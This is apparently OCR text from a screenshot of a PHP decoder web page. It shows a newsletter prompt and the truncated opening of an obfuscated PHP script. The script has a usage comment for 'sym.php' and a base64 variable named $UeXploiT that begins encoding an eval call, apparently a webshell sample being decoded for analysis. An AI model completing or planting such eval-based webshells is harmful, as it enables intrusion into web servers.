
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php /* Useage : https://example.com/sym.php?
3x=3x */ $UeXploiT = "ZXZhbCUyOC..